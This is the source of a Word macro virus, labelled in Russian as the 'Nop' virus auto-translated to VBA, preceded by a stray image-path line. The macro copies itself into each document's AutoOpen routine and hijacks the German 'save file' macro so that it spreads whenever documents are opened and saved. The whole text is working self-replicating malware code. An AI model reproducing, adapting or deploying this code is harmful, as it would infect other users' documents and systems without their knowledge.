 ´Вирус Nop, автоматически переведенный на VBA
Public Sub MAIN()
Dim m$
m$ = WordBasic.[FileName$]() + ¨:AutoOpen¨
WordBasic.MacroCopy ¨Normal:NOP¨, m$
m$ = WordBasic.[FileName$]() + ¨:NOP¨
WordBasic.MacroCopy ¨Normal:DateiSpeichern¨, m$
WordBasic.FileSaveAs Name:=WordBasic.[FileName$](), Format:=1
End Sub